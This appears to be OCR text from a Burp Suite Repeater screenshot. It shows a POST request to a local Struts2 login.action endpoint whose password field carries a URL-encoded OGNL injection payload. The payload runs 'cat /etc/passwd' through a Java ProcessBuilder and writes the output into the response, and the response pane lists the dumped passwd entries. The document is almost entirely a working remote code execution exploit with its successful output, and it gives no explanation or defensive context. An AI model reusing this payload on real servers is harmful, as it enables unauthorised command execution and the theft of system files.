 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options CO2 Bypass WAF Software Vulnerability Scanner Errors JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
1 POST /login.action HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: 11
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 532
10
11 username=medusa&password=
%25%7b%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%
22cat%22%2c%22%2fetc%2fpasswd%22%7d)).redirectErrorStream(true).start()%2
c%23b%3d%23a.getInputStream()%2c%23c%3dnew+java.io.InputStreamReader(%23b
)%2c%23d%3dnew+java.io.BufferedReader(%23c)%2c%23e%3dnew+char%5b50000%5d%
2c%23d.read(%23e)%2c%23f%3d%23context.get(%22com.opensymphony.xwork2.disp
atcher.HttpServletResponse%22)%2c%23f.getWriter().println(new+java.lang.S
tring(%23e))%2c%23f.getWriter().flush()%2c%23f.getWriter().close()%7d
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
23 <tr>
24 <td class="tdLabel"><label for="login_username" class="label">
username:</label></td>
25 <td
26 ><input type="text" name="username" value="medusa" id="login_username"
/>
27 </td>
28 </tr>
29 root:x:0:0:root:/root:/bin/bash
30 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
31 bin:x:2:2:bin:/bin:/usr/sbin/nologin
32 sys:x:3:3:sys:/dev:/usr/sbin/nologin
33 sync:x:4:65534:sync:/bin:/bin/sync
34 games:x:5:60:games:/usr/games:/usr/sbin/nologin
35 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
36 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
37 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
38 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
39 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
40 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
41 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
42 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
43 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
44 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
45 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
46 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
47 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
48 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
49 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
50 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
51 messagebus:x:104:107::/var/run/dbus:/bin/false
52
53
? < + > Type a search term 0 matches
Done 50,926 bytes | 35 millis